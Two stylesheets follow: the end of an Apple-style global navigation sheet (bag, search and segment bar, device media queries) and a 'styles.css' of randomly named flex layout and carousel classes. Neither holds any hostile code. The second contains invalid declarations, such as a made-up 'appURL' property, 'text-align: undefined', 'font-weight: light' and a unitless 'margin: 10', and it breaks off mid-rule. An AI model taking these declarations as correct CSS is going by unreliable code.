    #ac-globalnav .ac-gn-bagview-caret {
        bottom: 100%
    }
    #ac-globalnav .ac-gn-bagview-caret:after {
        left: auto;
        right: 5px
    }
}

#ac-globalnav .ac-gn-bagview {
    border: 1px solid #d6d6d6;
    border-radius: 2px;
    display: none;
    width: 288px;
    font-size: 15px;
    line-height: 1.16667;
    letter-spacing: -.014em;
    background: #fff
}

#ac-globalnav .ac-gn-bagview-content {
    margin: 0 auto;
    min-height: 90px;
    padding: 0 20px;
    position: relative;
    z-index: 2
}

#ac-globalnav .ac-gn-bagview-caret:after {
    background: #fff;
    border-color: #d6d6d6
}

@media only screen and (max-width:419px) {
    #ac-globalnav .ac-gn-bagview {
        border-radius: 0;
        border-width: 0 0 1px;
        top: 48px;
        left: 0;
        right: 0;
        width: 100%
    }
    #ac-globalnav .ac-gn-bagview-content {
        padding: 0 48px
    }
    #ac-globalnav .ac-gn-bagview-caret:after {
        right: 11px;
        border-color: #fff
    }
}

#ac-globalnav .ac-gn-bag {
    z-index: 2
}

#ac-globalnav .ac-gn-searchview-content {
    position: absolute;
    top: 0;
    left: 16.66667%;
    width: 66.66667%;
    height: 100vh;
    z-index: 3;
    pointer-events: none
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchview-content {
        top: 63px;
        left: 0;
        bottom: 0;
        right: 0;
        width: 100%;
        height: auto
    }
}

#ac-globalnav .ac-gn-searchview-close {
    right: 9px;
    position: absolute;
    z-index: 3;
    width: 38px;
    height: 44px;
    top: 0;
    opacity: 1;
    color: #fff;
    cursor: pointer;
    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    -webkit-tap-highlight-color: transparent
}

#ac-globalnav .ac-gn-searchview-close:-moz-focusring {
    outline: #fff dotted 1px
}

#ac-globalnav .ac-gn-searchview-close::-moz-focus-inner {
    border: 0
}

#ac-globalnav .ac-gn-searchview-close:active,
#ac-globalnav .ac-gn-searchview-close:hover {
    opacity: .65
}

#ac-globalnav .ac-gn-searchview-close:focus {
    outline-offset: -7px
}

#ac-globalnav .ac-gn-searchview-close:focus:active {
    outline: 0
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchview-close {
        left: 50%;
        margin-left: -24px;
        width: 48px;
        height: 48px;
        z-index: 3;
        overflow: hidden
    }
}

#ac-globalnav .ac-gn-searchview-close-wrapper {
    display: block;
    width: 100%;
    height: 100%
}

#ac-globalnav .ac-gn-searchview-close-left,
#ac-globalnav .ac-gn-searchview-close-right {
    height: 18px;
    width: 1px;
    background: #fff;
    position: absolute;
    display: block;
    top: 11px;
    z-index: 1
}

#ac-globalnav .ac-gn-searchview-close-left {
    right: 12px;
    -webkit-transform: scale3d(1, .65, 1);
    transform: scale3d(1, .65, 1);
    -webkit-transform-origin: 0 100%;
    -ms-transform-origin: 0 100%;
    transform-origin: 0 100%
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchview-close-left,
    #ac-globalnav .ac-gn-searchview-close-right {
        top: 20px;
        height: 1px;
        width: 12px
    }
    #ac-globalnav .ac-gn-searchview-close-left {
        left: auto;
        right: 50%;
        -webkit-transform: rotate(40deg);
        -ms-transform: rotate(40deg);
        transform: rotate(40deg);
        -webkit-transform-origin: 100% 100%;
        -ms-transform-origin: 100% 100%;
        transform-origin: 100% 100%
    }
}

#ac-globalnav .ac-gn-searchview-close-right {
    left: 12px;
    -webkit-transform: scale3d(1, .65, 1);
    transform: scale3d(1, .65, 1);
    -webkit-transform-origin: 100% 100%;
    -ms-transform-origin: 100% 100%;
    transform-origin: 100% 100%
}

#ac-globalnav button,
#ac-globalnav input {
    border: none;
    background-color: transparent
}

#ac-globalnav .ac-gn-searchform {
    height: 44px;
    line-height: 44px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchview-close-right {
        left: 50%;
        -webkit-transform: rotate(-40deg);
        -ms-transform: rotate(-40deg);
        transform: rotate(-40deg);
        -webkit-transform-origin: 0 0;
        -ms-transform-origin: 0 0;
        transform-origin: 0 0
    }
    #ac-globalnav .ac-gn-searchform {
        height: 44px;
        line-height: 44px;
        padding: 0 48px
    }
}

#ac-globalnav .ac-gn-searchform-wrapper {
    padding-left: 40px;
    position: relative;
    z-index: 2
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchform-wrapper {
        background: #000;
        border-bottom: 1px solid #ccc;
        right: 200%;
        padding: 0 24px;
        height: 44px
    }
}

#ac-globalnav .ac-gn-searchform-input {
    font-size: 17px;
    line-height: 1.29412;
    letter-spacing: -.021em;
    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
    color: #fff;
    outline: 0;
    width: 100%;
    height: 1.29412em
}

#ac-globalnav .ac-gn-searchform-input::-webkit-input-placeholder {
    color: #888;
    opacity: 1
}

#ac-globalnav .ac-gn-searchform-input:-ms-input-placeholder {
    color: #888;
    opacity: 1
}

#ac-globalnav .ac-gn-searchform-input::placeholder {
    color: #888;
    opacity: 1
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchform-input {
        font-size: 17px;
        line-height: 1.26471;
        letter-spacing: -.021em;
        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        height: 1.26471em
    }
    #ac-globalnav .ac-gn-searchform-input::-webkit-input-placeholder {
        color: #666
    }
    #ac-globalnav .ac-gn-searchform-input:-ms-input-placeholder {
        color: #666
    }
    #ac-globalnav .ac-gn-searchform-input::placeholder {
        color: #666
    }
}

#ac-globalnav .ac-gn-searchform-input::-ms-clear {
    display: none;
    width: 0;
    height: 0
}

#ac-globalnav .ac-gn-searchform-submit {
    left: 0;
    position: absolute;
    z-index: 1;
    top: 0;
    width: 40px;
    height: 44px;
    cursor: pointer;
    background-image: url(../image_large_9.html);
    background-position: 10px 50%;
    background-repeat: no-repeat;
    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1)
}

#ac-globalnav .ac-gn-searchform-submit:-moz-focusring {
    outline: #fff dotted 1px
}

#ac-globalnav .ac-gn-searchform-submit::-moz-focus-inner {
    border: 0
}

#ac-globalnav .ac-gn-searchform-submit:active,
#ac-globalnav .ac-gn-searchform-submit:hover {
    opacity: .65
}

#ac-globalnav .ac-gn-searchform-submit:focus {
    outline-offset: -7px
}

#ac-globalnav .ac-gn-searchform-submit[disabled] {
    opacity: 1;
    cursor: default
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchform-submit {
        background-repeat: no-repeat;
        background-image: url(../image_small_3.html);
        width: 20px;
        background-position: 0 50%
    }
    #ac-globalnav .ac-gn-searchform-submit:focus {
        outline-offset: 0
    }
    #ac-globalnav .ac-gn-searchform-reset {
        width: 22px;
        height: 42px;
        background-size: 22px 42px;
        background-repeat: no-repeat;
        background-image: url(../icon_reset_small.html)
    }
}

#ac-globalnav .ac-gn-searchform-reset {
    right: 0;
    display: none;
    position: absolute;
    z-index: 1;
    top: 0;
    cursor: pointer
}

#ac-globalnav .ac-gn-searchform-reset:-moz-focusring {
    outline: #fff dotted 1px
}

#ac-globalnav .ac-gn-searchform-reset::-moz-focus-inner {
    border: 0
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchform-reset {
        cursor: default;
        display: block;
        opacity: 0;
        pointer-events: none;
        -webkit-transition: opacity .3s ease;
        transition: opacity .3s ease
    }
}

#ac-globalnav .ac-gn-searchresults,
#ac-gn-segmentbar {
    font-weight: 400;
    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
    display: none
}

#ac-globalnav .ac-gn-searchresults {
    font-size: 14px;
    line-height: 2;
    letter-spacing: -.01em;
    background: #fff;
    border-top: none;
    color: #888;
    max-height: calc(100% - 44px);
    overflow-x: hidden;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
    white-space: nowrap
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchresults {
        font-size: 15px;
        line-height: 2.86667;
        letter-spacing: -.018em;
        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        background: 0 0;
        border: none;
        color: #999;
        max-height: none;
        padding: 44px 48px 0;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
        z-index: 1
    }
}

#ac-gn-segmentbar {
    font-size: 11px;
    line-height: 1;
    letter-spacing: .005em;
    background: #444;
    position: absolute;
    top: -40px;
    left: 0;
    min-width: 1024px;
    width: 100%;
    height: 40px;
    z-index: 9998
}

@media only screen and (max-width:1023px) {
    #ac-gn-segmentbar {
        min-width: 320px
    }
}

@media only screen and (max-width:767px) {
    #ac-gn-segmentbar {
        top: -44px;
        height: 44px
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (device-aspect-ratio:40/71) {
    footer {
        display: none
    }
    .as-banner.as-banner--top .as-banner-image {
        min-height: 0;
        height: 100%
    }
    .as-banner-cont {
        width: 100%;
        height: 60%
    }
    .as-banner-content {
        width: 100%;
        height: 50%
    }
    .as-banner.as-banner--top .as-banner-content .pageTitle,
    .sectionTitle {
        margin-top: 0;
        padding: 10px 0 0
    }
    .pageTitle-heading {
        font-size: 26px
    }
    .sectionTitle-heading {
        font-size: 24px
    }
    .pageTitle-intro {
        font-size: 16px
    }
    #ac-globalnav .ac-gn-list :nth-child(2) {
        margin-top: 0
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape) {
    .as-banner-cont {
        height: 20%
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (orientation:portrait) {
    #ac-globalfooter .ac-gf-footer-legal {
        padding-top: 0
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-device-pixel-ratio:2) and (device-aspect-ratio:2/3) {
    footer {
        display: none
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-min-device-pixel-ratio:2) and (device-aspect-ratio:2/3) {
    .as-banner.as-banner--top .as-banner-image {
        min-height: 0;
        height: 100%
    }
    .as-banner-cont,
    .as-banner-content {
        width: 100%;
        height: 50%
    }
    .as-banner.as-banner--top .as-banner-content .pageTitle,
    .sectionTitle {
        margin-top: 0;
        padding: 10px 0 0
    }
    .pageTitle-heading {
        font-size: 26px
    }
    .sectionTitle-heading {
        font-size: 24px
    }
    .pageTitle-intro {
        font-size: 16px
    }
    #ac-globalnav .ac-gn-list :nth-child(2) {
        margin-top: 0
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape) {
    .as-banner-cont {
        height: 20%
    }
}

@media only screen and (min-device-width:375px) and (max-device-width:667px) and (-webkit-min-device-pixel-ratio:2) {
    footer {
        display: block;
        margin-top: 80px !important;
    }
    .as-banner.as-banner--top .as-banner-image {
        min-height: 0;
        height: 100%
    }
    .as-banner-cont {
        width: 100%;
        height: 70%
    }
    .as-banner-content {
        width: 100%;
        /* height:50% */
    }
    .as-banner.as-banner--top .as-banner-content .pageTitle,
    .sectionTitle {
        margin-top: 0;
        padding: 20px 0 0
    }
    .pageTitle-heading {
        font-size: 28px
    }
    .sectionTitle-heading {
        font-size: 26px
    }
    .pageTitle-intro {
        font-size: 18px
    }
    #ac-globalnav .ac-gn-list :nth-child(2) {
        margin-top: 0
    }
}

@media only screen and (min-device-width:375px) and (max-device-width:667px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape) {
    .as-banner-cont {
        height: 20%
    }
}

@media only screen and (min-device-width:414px) and (max-device-width:736px) and (-webkit-min-device-pixel-ratio:3) {
    footer {
        display: block
    }
    .ac-gf-footer-locale,
    .ac-gf-footer-shop {
        display: none
    }
    .as-banner.as-banner--top .as-banner-image {
        min-height: 0;
        height: 100%
    }
    .as-banner-cont {
        width: 100%;
        height: 80%
    }
    .as-banner-content {
        width: 100%;
        height: 50%
    }
    .as-banner.as-banner--top .as-banner-content .pageTitle,
    .sectionTitle {
        margin-top: 0;
        padding: 20px 0 0
    }
    .pageTitle-heading {
        font-size: 28px
    }
    .sectionTitle-heading {
        font-size: 26px
    }
    .pageTitle-intro {
        font-size: 20px
    }
    #ac-globalnav .ac-gn-list :nth-child(2) {
        margin-top: 0
    }
}

@media only screen and (min-device-width:414px) and (max-device-width:736px) and (-webkit-min-device-pixel-ratio:3) and (orientation:landscape) {
    .as-banner-cont {
        height: 20%
    }
    footer {
        display: none
    }
}

@media only screen and (min-device-width:736px) {
    .as-banner.as-banner--top .as-banner-image {
        height: calc(100vh - 40px);
        max-height: 110vh
    }
}

@media only screen and (min-device-width:1200px) {
    .pageTitle-heading {
        font-size: 45px
    }
    .sectionTitle-heading {
        font-size: 40px
    }
    .pageTitle-intro {
        font-size: 28px
    }
}
</file>
<file: styles.css>
.holder-DSMxtAaCfWB {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.holder-wqwGXoea {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.tip-kdoCbGdBjy {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(40vw/var(--resizer)*100);
}

.more-jRrRlEyk {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(10vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.wide-vSBjdZwKaJi {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(32vw/var(--resizer)*100);
  background-color: #cd1973;
  appURL: themelist0.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(39vw/var(--resizer)*100);
}

.control-bZUGaMdCh {
  font-weight: 900;
  font-family: 'Charis SIL', serif;
  color: #ffeaff;
  font-size: calc(22vw/var(--resizer)*100);
}

.wide-maPOHrzO {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(32vw/var(--resizer)*100);
  background-color: #17164f;
  appURL: themelist0.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(39vw/var(--resizer)*100);
}

.subject-OboQjyKQhM {
  font-weight: 900;
  font-family: 'Charis SIL', serif;
  color: #ffeaff;
  font-size: calc(22vw/var(--resizer)*100);
}

.tip-IqfvTEDCKbnr {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.control-KNPZFJfMbbcAUo {
  font-family: 'Charis SIL', serif;
  font-size: calc(44vw/var(--resizer)*100);
  font-weight: 900;
  color: #17164f;
}

.caption-XcQBihnFC {
  font-family: 'Charis SIL', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #17164f;
  line-height: calc(24vw/var(--resizer)*100);
}

.lg-jToBjVoxn {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 106%;
  height: max-content;
  gap: calc(44vw/var(--resizer)*100);
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  flex-direction: column;
}

.small-BTWwlUPIYv {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.col-FvycNWQtdXy {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  text-align: undefined;
}

.col-fPvjYUiewS {
  font-family: 'Charis SIL', serif;
  font-size: calc(44vw/var(--resizer)*100);
  font-weight: 900;
  color: #17164f;
}

.subject-KZzuOwBMqaqizka {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 100%;
  height: max-content;
  margin: calc(0vw/var(--resizer)*100) auto calc(0vw/var(--resizer)*100) auto;
}

.row-LbwZRRXr {
  display: flex;
  position: relative;
  justify-content: start;
  align-items: center;
  max-width: 568%;
  gap: calc(31vw/var(--resizer)*100);
  flex-wrap: nowrap;
  width: 100%;
  column-gap: calc(24vw/var(--resizer)*100);
  overflow-x: scroll;
  scroll-snap-type: x mandatory;
  padding: 30px 10%;
}

.btn-oYrlDQfpJwWW {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(650vw/var(--resizer)*100);
  height: calc(500vw/var(--resizer)*100);
  border-radius: calc(5vw/var(--resizer)*100);
  max-width: calc(650vw/var(--resizer)*100);
  max-height: calc(500vw/var(--resizer)*100);
  object-fit: cover;
  object-position: top;
  flex-shrink: 0;
  box-shadow: calc(2vw/var(--resizer)*100) calc(-2vw/var(--resizer)*100) calc(11vw/var(--resizer)*100) calc(4vw/var(--resizer)*100) rgba(23, 22, 79, .4);
  scroll-snap-align: center;
}

.all-YdevnJEHFIsdAB {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(650vw/var(--resizer)*100);
  height: calc(500vw/var(--resizer)*100);
  border-radius: calc(5vw/var(--resizer)*100);
  max-width: calc(650vw/var(--resizer)*100);
  max-height: calc(500vw/var(--resizer)*100);
  object-fit: cover;
  object-position: top;
  flex-shrink: 0;
  box-shadow: calc(2vw/var(--resizer)*100) calc(-2vw/var(--resizer)*100) calc(11vw/var(--resizer)*100) calc(4vw/var(--resizer)*100) rgba(23, 22, 79, .4);
  scroll-snap-align: center;
}

.column-OZBxiEodtFvGcStB {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(650vw/var(--resizer)*100);
  height: calc(500vw/var(--resizer)*100);
  border-radius: calc(5vw/var(--resizer)*100);
  max-width: calc(650vw/var(--resizer)*100);
  max-height: calc(500vw/var(--resizer)*100);
  object-fit: cover;
  object-position: top;
  flex-shrink: 0;
  box-shadow: calc(2vw/var(--resizer)*100) calc(-2vw/var(--resizer)*100) calc(11vw/var(--resizer)*100) calc(4vw/var(--resizer)*100) rgba(23, 22, 79, .4);
  scroll-snap-align: center;
}

.text-QWwfrsRgPqKYr {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(650vw/var(--resizer)*100);
  height: calc(500vw/var(--resizer)*100);
  border-radius: calc(5vw/var(--resizer)*100);
  max-width: calc(650vw/var(--resizer)*100);
  max-height: calc(500vw/var(--resizer)*100);
  object-fit: cover;
  object-position: top;
  flex-shrink: 0;
  box-shadow: calc(2vw/var(--resizer)*100) calc(-2vw/var(--resizer)*100) calc(11vw/var(--resizer)*100) calc(4vw/var(--resizer)*100) rgba(23, 22, 79, .4);
  scroll-snap-align: center;
}

.image-AnKkqgWOKsb {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(650vw/var(--resizer)*100);
  height: calc(500vw/var(--resizer)*100);
  border-radius: calc(5vw/var(--resizer)*100);
  max-width: calc(650vw/var(--resizer)*100);
  max-height: calc(500vw/var(--resizer)*100);
  object-fit: cover;
  object-position: top;
  flex-shrink: 0;
  box-shadow: calc(2vw/var(--resizer)*100) calc(-2vw/var(--resizer)*100) calc(11vw/var(--resizer)*100) calc(4vw/var(--resizer)*100) rgba(23, 22, 79, .4);
  scroll-snap-align: center;
}

.grid-Hdxunec {
  display: flex;
  position: relative;
  justify-content: space-evenly;
  align-items: center;
  width: 100%;
  height: 100%;
  gap: calc(31vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-wrap: wrap;
}

.icon-AAwSzxicUY {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  min-width: calc(604vw/var(--resizer)*100);
  max-width: calc(604vw/var(--resizer)*100);
  height: calc(496vw/var(--resizer)*100);
  padding: calc(25vw/var(--resizer)*100) calc(25vw/var(--resizer)*100) calc(25vw/var(--resizer)*100) calc(25vw/var(--resizer)*100);
  flex-direction: row;
  background-color: initial;
  flex: 1;
  border-radius: calc(10vw/var(--resizer)*100);
  border-left: calc(2vw/var(--resizer)*100) ridge #17164f;
  border-right: calc(2vw/var(--resizer)*100) ridge #17164f;
  gap: calc(10vw/var(--resizer)*100);
}

.icon-togtFZEbf {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(354vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  margin: 10;
  flex-direction: column;
}

.widget-zuCAOR {
  display: flex;
  position: relative;
  justify-content: row;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
  padding: calc(31vw/var(--resizer)*100);
}

.tip-sPaTWeVnYay {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.image-OWcPkWwqWr {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.btn-chxiTbaaJLrG {
  color: #17164f;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: italic;
}

.narrow-piOeJJvA {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.userpic-QqeWNCh {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.more-dCCALEhjpwvZ {
  color: #17164f;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: italic;
}

.headline-EUBryGbdsLWdmnl {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(354vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(2vw/var(--resizer)*100);
  appURL: index.html;
  height: calc(50vw/var(--resizer)*100);
}

.widget-OBDfXmyVo {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(195vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(10vw/var(--resizer)*100);
  background-color: #cd1973;
  appURL: themelist1.html;
}

.grid-kkZqrsDdnDGRSLfp {
  font-weight: 900;
  font-family: 'Charis SIL', serif;
  color: #ffeaff;
  font-size: calc(17vw/var(--resizer)*100);
}

.subject-zZnUThn {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(195vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(10vw/var(--resizer)*100);
  background-color: #17164f;
  appURL: themelist1.html;
}

.all-EUZsIYdZKxliwm {
  font-weight: 900;
  font-family: 'Charis SIL', serif;
  color: #ffeaff;
  font-size: calc(17vw/var(--resizer)*100);
}

.section-aOFVmDxve {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: auto;
  gap: calc(10vw/var(--resizer)*100);
  padding: calc(15vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(15vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.section-UbLAtwfIgRVp {
  font-family: 'Charis SIL', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #17164f;
  text-align: left;
}

.huge-lBYjblDkXzB {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.box-BLKAFyVaecIY {
  font-family: 'Charis SIL', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: light;
  color: #17164f;
  font-style: normal;
  line-height: calc(24vw/var(--resizer)*100);
}

.pic-awiKPsCTqQkEQMLx {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  border-radius: calc(10vw/var(--resizer)*100);
  margin: 10;
}

.sidebar-LGHgLgNUyS {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.heading-AdcHfXrIhyGSRRed {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(161vw/var(--resizer)*100);
  height: calc(161vw/var(--resizer)*100);
  border-radius: calc(10vw/var(--resizer)*100);
  margin: calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  box-shadow: 0 1px 2px 0 rgba(60,64,67,.3),0 1px 3px 1px rgba(60,64,67,.15);
}

.row-POqJFJsmQD {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  min-width: calc(604vw/var(--resizer)*100);
  max-width: calc(604vw/var(--resizer)*100);
  height: calc(496vw/var(--resizer)*100);
  padding: calc(25vw/var(--resizer)*100) calc(25vw/var(--resizer)*100) calc(25vw/var(--resizer)*100) calc(25vw/var(--resizer)*100);
  flex-direction: row;
  background-color: initial;
  flex: 1;
  border-radius: calc(10vw/var(--resizer)*100);
  border-left: calc(2vw/var(--resizer)*100) ridge #17164f;
  border-right: calc(2vw/var(--resizer)*100) ridge #17164f;
  gap: calc(10vw/var(--resizer)*100);
}

.tip-QDuMZtCUGUyOy {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(354vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  margin: 10;
  flex-direction: column;
}

.inner-QJdTLvhSR {
  display: flex;
  position: relative;
  justify-content: row;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
  padding: calc(31vw/var(--resizer)*100);
}

.xs-ZQMURVT {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.title-ySxrINaphtaWc {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.picture-ZjAiiMVMLjyPipI {
  color: #17164f;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: italic;
}

.avatar-CCIiYkgf {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.pic-sGmpmweOYsTVD {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.title-VxxqlRnSdqWGwaOB {
  color: #17164f;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: italic;
}

.img-tCxVqMSIYrThCiCK {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(354vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(19vw/var(--resizer)*100);
  appURL: index.html;
  height: calc(50vw/var(--resizer)*100);
}

.column-WOEcxNad {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(195vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(10vw/var(--resizer)*100);
  background-color: #cd1973;
  appURL: themelist2.html;
}

.medium-yTQHEcJsIqJzROG {
  font-weight: 900;
  font-family: 'Charis SIL', serif;
  color: #ffeaff;
  font-size: calc(17vw/var(--resizer)*100);
}

.title-ghFLtyEOjXGJl {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(195vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(10vw/var(--resizer)*100);
  background-color: #17164f;
  appURL: themelist2.html;
}

.md-jPWqCqcL {
  font-weight: 900;
  font-family: 'Charis SIL', serif;
  color: #ffeaff;
  font-size: calc(17vw/var(--resizer)*100);
}

.md-foLwxrxSxzn {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: auto;
  gap: calc(10vw/var(--resizer)*100);
  padding: calc(15vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(15vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.medium-cahJyxwXaBGw {
  font-family: 'Charis SIL', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #17164f;
  text-align: left;
}

.desc-ggYCuUEUazHrbD {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.grid-XiGHsnR {
  font-family: 'Charis SIL', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: light;
  color: #17164f;
  font-style: normal;
  line-height: calc(24vw/var(--resizer)*100);
}

.button-wlJukYzA {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  border-radius: calc(10vw/var(--resizer)*100);
  margin: 10;
}

.subject-dcTjPWmbudapNhs {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.current-YMLcdsdQoOmjRC {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(161vw/var(--resizer)*100);
  height: calc(161vw/var(--resizer)*100);
  border-radius: calc(10vw/var(--resizer)*100);
  margin: calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  box-shadow: 0 1px 2px 0 rgba(60,64,67,.3),0 1px 3px 1px rgba(60,64,67,.15);
}

.content-psKMMhcltizOr {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  min-width: calc(604vw/var(--resizer)*100);
  max-width: calc(604vw/var(--resizer)*100);
  height: calc(496vw/var(--resizer)*100);
  padding: calc(25vw/var(--resizer)*100) calc(25vw/var(--resizer)*100) calc(25vw/var(--resizer)*100) calc(25vw/var(--resizer)*100);
  flex-direction: row;
  background-color: initial;
  flex: 1;
  border-radius: calc(10vw/var(--resizer)*100);
  border-left: calc(2vw/var(--resizer)*100) ridge #17164f;
